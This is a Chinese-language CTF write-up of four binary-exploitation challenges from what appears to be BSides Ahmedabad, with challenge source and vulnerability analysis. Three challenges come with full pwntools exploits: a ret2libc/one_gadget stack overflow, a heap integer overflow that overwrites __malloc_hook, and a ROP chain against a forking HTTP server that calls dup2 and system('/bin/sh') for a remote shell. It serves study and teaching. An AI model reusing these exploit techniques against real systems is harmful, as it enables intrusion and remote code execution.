快乐周末,赶紧复现🤯
题目全给了源码,都是 2.31 的环境。原本用习惯了 ubuntu18.04,可能用久了,一卡一卡的,一换 20 就极度流畅🤤,挂机重开也不会断网。有个题需要同时 patch 两个文件 ,在18上弄了一会决定换20了,patch多麻烦啊【bushi
BabyBOF:RCE
amd64-64-little,Partial RELRO, No canary found,NX enabled, No PIE (0x400000)
1
2
3
4
5
6
7
8
9
10
11
12
13
| #include <stdio.h>
#include <unistd.h>
int main() {
char feedback[0x40];
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
alarm(180);
puts("Enter your feedback: ");
scanf("%s", feedback);
puts("Thank you!");
return 0;
}
|
栈溢出,没有地址可知的可写段。因此用 puts_plt 泄露 libc 地址,打 one_gadget。
en.. 做题的时候懵了一会,跟着前面 puts(“…”) 的参数写,多写了几个寄存器,导致后面跳回主函数的时候栈变化太大。puts就一个参数啊【我在想什么… 不过后续要是在主函数执行莫名其妙段错误的话,可以先排查下栈环境,看看是不是前面覆盖的时候写多了。
onegadget 的执行都是有条件的,可以看到这里的 r12 和 r15 不满足条件。因此在调用前需要先清空这些寄存器。

exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| from pwn import*
context(arch='amd64',log_level='debug')
p=remote('pwn2.bsidesahmedabad.in',9001)
elf=ELF('./vuln')
ru = lambda s: p.recvuntil(s)
rv = lambda s: p.recv(s)
rl = lambda : p.recvline()
sla = lambda x,y : p.sendlineafter(x,y)
sl = lambda s: p.sendline(s)
sd = lambda s: p.send(s)
it = lambda : p.interactive()
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
pop_rdi=0x0000000000401273
pop_4_ret=0x000000000040126c
ru('feedback: ')
py='a'*72
py+=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)
py+=p64(elf.sym['main'])
sl(py)
ru('you!')
libcbase=u64(ru('\x7f')[-6:].ljust(8,'\x00'))-0x0875a0
success(hex(libcbase))
og=libcbase+0xe6c7e
ru('feedback: ')
sl('a'*72+p64(pop_4_ret)+p64(0)*4+p64(og))
it()
|
padnote
amd64-64-little,Full RELRO, Canary found,NX enabled,PIE enabled,Enabled
堆题:
- create: calloc 分配 size 大小的 chunk,id为0-3。
- edit: 从 chunk[offset] 开始写 count 个字节,会检查 offset + count <= size。
- print:连续打印,可泄露
- delete:无uaf
不得不说这次真的被源码坑了。理论上堆题的洞会在新增的花里胡哨的地方,比如这里 edit 的时候,弄了个 offset 和 count 来写。offset 和 count 都只判断是否大于零,加起来再判断是否小于size,就很怪?但源码怎么看都没溢出,三个变量的类型都是 int,结构体里的 size 也是 int。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| void EditNote(Note *note) {
int offset, count, epos;
if (!note->content)
CHECK_FAIL("Note is empty");
printf("Offset: ");
if (scanf("%d%*c", &offset) <= 0)
exit(0);
printf("Count: ");
if (scanf("%d%*c", &count) <= 0)
exit(0);
if (offset < 0)
CHECK_FAIL("Invalid offset");
if (count <= 0)
CHECK_FAIL("Invalid count");
if ((epos = offset + count) < 0)
CHECK_FAIL("Integer overflow");
if (epos > note->size)
CHECK_FAIL("Out-of-bound access");
printf("Content: ");
ReadLine(¬e->content[offset], count);
}
|
群上有师傅发现 ida 分析的可执行文件是有溢出的。【emmm,看来以后源码只能辅助分析了。】

DWORD,无符号整型,这里是 *a1 的 note[i] 中的 size 。两个有符号数加起来变成负数的话,肯定能过这个 check了。四字节
最大的正数是 0x7ffff ffff,所以我们的 count 得输入非常大的数字,加上只检查是否大于零,任意写了属于是。

u1s1 calloc挺好用的,需要填充 tcache 或者跟 top chunk 隔开的时候,直接 dele、add就可以了。因此虽然这里只限制了4个chunk,但也完全够用。思路:
- 修改size位,堆块重叠,泄露 unsorted bin 中的 libc 地址。
- 打fastbin,修改 fd 指针,改mallochook。
跟 babybof:rce 那题同样的问题,执行到 one_gadget 的时候 r12 不满足条件。但是这里又不能执行 pop 指令。看了 wp 才知道可以调用 realloc_plt 前面的 mov 指令👍。因此这里的 mallochook 就覆盖成下面这段指令,而不是简单的 realloc 函数。
1
2
3
| 0x7f03bc6bc601 <__vfscanf_internal+19073>: mov r12,r9
0x7f03bc6bc604 <__vfscanf_internal+19076>: mov rsi,rbx
0x7f03bc6bc607 <__vfscanf_internal+19079>: call 0x7f03bc676370 <realloc@plt>
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| from pwn import*
context(arch='amd64',log_level='debug')
p=remote('pwn2.bsidesahmedabad.in',9003)
elf=ELF('./chall')
libc=ELF('./libc-2.31.so')
ru = lambda s: p.recvuntil(s)
rv = lambda s: p.recv(s)
rl = lambda : p.recvline()
sla = lambda x,y : p.sendlineafter(y,x)
sda = lambda x,y : p.sendafter(y,x)
sl = lambda s: p.sendline(s)
sd = lambda s: p.send(s)
it = lambda : p.interactive()
def menu(num):
sla(str(num),'Choice: ')
def add(id,size,con):
menu(1)
sla(str(id),'Index:')
sla(str(size),'Size: ')
sda(con,'Content: ')
def edit(id,offset,count,con):
menu(2)
sla(str(id),'Index: ')
sla(str(offset),'Offset: ')
sla(str(count),'Count: ')
sda(con,'Content: ')
def show(id):
menu(3)
sla(str(id),'Index: ')
def dele(id):
menu(4)
sla(str(id),'Index: ')
for i in range(7):
add(0,0x18,'aaaa\n')
dele(0)
add(0,0x18,'overwrite\n')
add(1,0x28,'fakechunk\n')
add(2,0x408,'padding\n')
dele(2)
add(2,0x28,'leaklibc\n')
add(3,0x68,'padding\n')
edit(0,1,0x7fffffff,'a'*0x17+p64(0x471)+'\n')
dele(1)
add(1,0x470-0x30-0x10,'padding\n')
show(2)
ru('Content: ')
libcbase=u64(ru('\x7f')[-6:].ljust(8,'\x00'))-0x1ebbe0
success(hex(libcbase))
one_gadget=[0xe6c7e,0xe6c81,0xe6c84]
og=one_gadget[0]+libcbase
malloc_hook=libcbase+libc.sym['__malloc_hook']
dele(1)
for i in range(7):
dele(0)
add(0,0x68,'aaaa\n')
dele(3)
add(3,0x68,'fastbin\n')
dele(3)
edit(0,1,0x7fffffff,'a'*0x67+p64(0x71)+p64(malloc_hook-0x33)+'\n')
add(1,0x68,'padding\n')
add(3,0x68,'aaa'+p64(0)*3+p64(og)+p64(libcbase+0x6b601)+'\n')
dele(1)
menu(1)
sla('1','Index:')
sla(str(0x28),'Size: ')
it()
|
httpsaba
amd64-64-little,Partial RELRO, No canary found, NX enabled,No PIE (0x400000), Enabled
第一次做这种题。看完 wp ,我寻思我也不会 rop 的这种用法😕,记录一下。
这是一个小型的静态网站,我们直接运行 server ,就能在浏览器上访问到 localhost:9080/index.html。但是会发现有时可以,有时访问不到,访问其他路径也有点问题。
1
2
3
4
5
6
7
8
9
10
| $ tree ./
./
├── html
│ ├── fox.jpg
│ └── index.html
├── libc-2.31.so
├── server
└── server.c
1 directory, 6 files
|
读了下源码,其主函数的核心部分是如下。可以看到每建立一次连接,http_saba 核心功能都是只运行一次,但是 fork 出了一个子进程。虽然 http_saba 里面没有循环,只接受一次数据,但由于每次都 fork 出了一个新进程,相当于每连接一次就有两个个 http_saba 函数在接收数据。在后面发送完数据后,ctrl+c 中断时,我们也能看到两个 [*] Closed connection to ... 。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
int main() {
while (1) {
pid = fork();
if (pid == -1) {
perror("fork");
exit(1);
} else if (pid == 0) {
alarm(30);
http_saba(fd);
exit(0);
}
}
close(fd);
}
}
|
http_saba 函数也是 server 程序的核心功能,主要完成用户数据的响应。
首先定义了一些局部变量。这里用的 recvline 函数后面会解释。结合前面子进程的概念,可以知道这里也会被调用两次,因此数据是可以分批读入的。
1
2
3
4
5
6
7
| char *p;
char path[PATH_MAX];
char request[REQUEST_MAX+1];
struct stat st;
recvline(sock, request, REQUEST_MAX);
|
以空格为token切割,从这可以看出数据头部应该是:GET(space) .
1
2
3
4
5
|
p = strtok(request, " ");
if (memcmp(p, "GET", 3) != 0) {
}
|
第二部分数据以 / 开头,不能含有 .. 。因此不能访问上一级目录的文件。
1
2
3
4
5
6
7
8
|
p = strtok(NULL, " ");
if (p[0] != '/') {
}
if (strstr(p, "..")) {
}
|
定义文件路径,在./html 后追加路径,默认是 ./html/index.html 。
1
2
3
4
5
6
7
8
9
10
11
|
strcpy(path, "./html");
if (p[1] == '\0')
strncat(path, "/index.html", PATH_MAX-1);
else
strncat(path, p, PATH_MAX-1);
if (stat(path, &st) != 0) {
}
|
最后将文件内容以响应数据的形式返回。
1
2
3
4
5
6
7
8
9
10
11
12
|
char *content = calloc(sizeof(char), st.st_size);
int fd = open(path, O_RDONLY);
read(fd, content, st.st_size);
http_response(sock, "200 OK",
content, st.st_size);
free(content);
|
这里要注意,recvline 函数接收数据的时候,以 /r/n 表示一段请求数据的结尾:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| void recvline(int fd, char *buf, int size) {
char c;
memset(buf, 0, size);
for (int i = 0; i != size; i++) {
if (read(fd, &c, 1) <= 0) exit(1);
if (c == '\r') {
if (read(fd, &c, 1) <= 0) exit(1);
if (c == '\n') {
break;
} else {
buf[i] = '\r';
buf[++i] = c;
}
} else {
buf[i] = c;
}
}
}
|
响应的格式如下,我们可以以 HTTP/1.1 %s\r\n 为标志,识别一段数据响应。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| void http_response(int fd, char *status, char *content, int length) {
if (length < 0)
length = strlen(content);
dprintf(fd, "HTTP/1.1 %s\r\n", status);
dprintf(fd, "Content-Length: %d\r\n", length);
dprintf(fd, "Connection: close\r\n");
dprintf(fd, "Content-Type: text/html; charset=UTF-8\r\n\r\n");
write(fd, content, length);
}
|

根据前面的分析,我们可以先写一个脚本来验证请求数据的格式是否正确,可以看到 server 能正常返回文件内容。

前面说过,程序会先 fork 出一个子进程,再执行 http_saba 。由于子进程继承了父进程的环境,它们属于同一个客户连接中的响应,同时http_saba 函数中所有操作都是在同一个变量、同一个地址进行的。我们进一步验证一下,这次给 server 发送两段数据,可以看到只响应了 ./html/index.html的数据。为什么呢?这里需要结合前面的源码来看。
- 两个进程虽然同时存在,但父进程应该比子进程快一点点。我不太确定是否如此,但两个之间肯定有一个较快的。
- 较快的进程a取了 request 数据的前 0x100字节,缓冲区中剩下的数据被进程b取了。
- a进而判断 request 头和 path,因为都是 ‘\x00’,最终 path 被赋值为
./html/index.html。
- a在前,b在后。因为 b 做每一行判断的时候 a 都先执行了,所以就算那些判断失败,变量都还是原来的值(经a赋值后的值),因此所有的 check 都能通过。
- 最终a和b打开的是相同的文件。但是注意文件使用 chunk 存储的,两个 calloc 回来的 chunk 都存放在同一个变量上,这里会有覆盖的问题。emm,由于运行时间的差距是一行或多行代码的差距,后面的运行就有很多种可能了。不过从实验结果来看,猜测是快一点的进程刚响应完,free的是被另一个进程覆盖的 content 变量,导致第二段数据无响应,也不报错。
谁先谁后没关系,我们也无从验证。不过可以肯定的是,两个进程在共享资源,我们能输入 0x200 的有效数据。但是从源码上看,局部变量 request 数据 只有 0x100+1 的长度。出过栈题的应该都比较敏感,把变量放在最后一个定义,是为了栈溢出的时候好覆盖… ida看了下,偏移 0x138,我们可以写个脚本试一下,或者用 gdb 调一下。

问题来了,数据是以什么形式返回呢?看wp的时候才知道 ROP 模块提供了 httpresponse 方法,能构建一段以 http 响应格式返回的 rop链。利用 ROP 模块取得 libc 地址后,再打一次栈溢出执行 binsh 就完事了。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| from pwn import *
context.log_level='debug'
context.binary=ELF('./server')
elf=ELF('./server')
libc=ELF('./libc-2.31.so')
SOCKFD = 4
def get(payload):
global p
p = remote('pwn.bsidesahmedabad.in', 9080)
py=flat({
0:b'GET /',
255: b'\r',
0x138:[
payload
],
},filler=b'\x00')
p.send(py+b'\r\n')
rop=ROP(elf)
rop.http_response(4,elf.got['write'])
get(rop.chain())
p.recvuntil(b'</html>\nHTTP/1.1')
libcbase=u64(p.recvline().strip().ljust(8,b'\x00'))- libc.symbols['write']
success(hex(libcbase))
libc.address=libcbase
rop = ROP(libc)
rop.dup2(SOCKFD, 0)
rop.dup2(SOCKFD, 1)
rop.dup2(SOCKFD, 2)
rop.system(next(libc.search(b'/bin/sh')))
get(rop.chain())
p.recvuntil(b'</html>\n')
p.interactive()
|
Write as a Service
amd64-64-little,Full RELRO,No canary found,NX enabled,PIE enabled
四个 write功能:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| void to_local_buf(void){
char buf[BUF_SIZE] = {};
while (1){
printf("content?\n> ");
if (0 < readline(buf, READ_SIZE)) break;
}
}
void to_alloced_buf(void){
char* buf;
while (1){
if (buf == NULL) buf = (char*)malloc(BUF_SIZE);
printf("content?\n> ");
if (0 < readline(buf, READ_SIZE)) break;
}
}
void to_devnull(void){
char buf[BUF_SIZE] = {};
FILE* fp = fopen("/dev/null", "w");
while (1){
printf("content?\n> ");
if (0 < readline(buf, READ_SIZE)) break;
}
fputs(buf, fp);
fclose(fp);
}
void to_stdout(void){
char buf[BUF_SIZE] = {};
FILE* fp = stdout;
while (1){
printf("content?\n> ");
if (read(0, buf, READ_SIZE) != -1) break;
}
fputs(buf, fp);
}
|
当时群上有师傅说 buf 变量可以重用的时候我没看懂,走捷径只看源码二进制废物了属于是😅。
拖进 ida 分析发现 stdout 中的 fp 和 alloced buf 中的 buf 变量都是在 rbp - 8h 的位置。仔细看看 alloced buf 那段 malloc 的代码,先判断了 if (buf == NULL),为空才申请。也就是说申请过之后,每次都是重写这个 chunk。这里 buf 的位置又与 stdout 中存储 file* stdout 的 fp 变量重合,如果先运行 stdout ,之后再写 alloced buf 的时候就是写到 stdout 结构中了:


测试一下,发现确实是能写进去的:

打 IO FILE,改 read 指针,可以泄露libc地址。但是由于地址随机,这里需要爆破一下正确的 read_end地址。

加上 local buf 又有一个栈溢出漏洞可以劫持程序流,打 one gadget 或 system(‘/bin/sh’) 都行。
【 exp就不放了】